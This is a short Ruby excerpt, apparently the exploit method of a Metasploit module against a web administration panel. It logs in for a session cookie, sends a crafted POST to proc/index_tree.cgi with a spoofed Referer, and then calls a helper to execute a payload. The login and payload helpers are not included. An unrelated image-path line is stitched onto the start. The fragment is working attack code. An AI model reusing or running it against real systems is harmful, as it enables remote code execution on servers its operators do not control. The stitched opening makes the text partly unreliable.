 def exploit
  cookie = login
  if cookie == '' || cookie.nil?
    fail_with(Failure::Unknown, 'Failed to retrieve session cookie')
  end
  print_good("Session cookie: #{cookie}")

  res = send_request_cgi(
    'method' => 'POST',
    'uri' => normalize_uri(target_uri, 'proc', 'index_tree.cgi'),
    'headers' => { 'Referer' => "#{peer}/sysinfo.cgi?xnavigation=1" },
    'cookie' => "sid=#{cookie}"
  )
  unless res && res.code == 200
    fail_with(Failure::Unknown, 'Request failed')
  end

  print_status("Attempting to execute the payload...")
  run_update(cookie)
end